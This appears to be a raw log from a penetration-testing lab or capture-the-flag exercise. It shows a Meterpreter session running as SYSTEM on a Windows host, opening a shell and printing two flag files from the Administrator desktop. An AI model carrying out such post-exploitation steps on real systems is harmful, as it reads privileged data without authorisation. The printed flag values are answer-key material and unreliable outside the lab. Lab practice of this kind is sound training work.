 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2136 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>cd C:
cd C:
C:\Windows\System32

C:\Windows\system32>cd C:\
cd C:\

C:\>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B863-254D

 Directory of C:\Users\Administrator\Desktop

02/03/2011  07:51 PM    <DIR>          .
02/03/2011  07:51 PM    <DIR>          ..
05/20/2016  09:26 PM                32 network-secret.txt
12/02/2024  10:03 PM                34 proof.txt
               2 File(s)             66 bytes
               2 Dir(s)   4,110,168,064 bytes free

C:\Users\Administrator\Desktop>type network-secret.txt
type network-secret.txt
9be35de7610eb55b8c1aeb6e18bf4c9f
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
84ce099cec67fd62f5f9baf013db2e98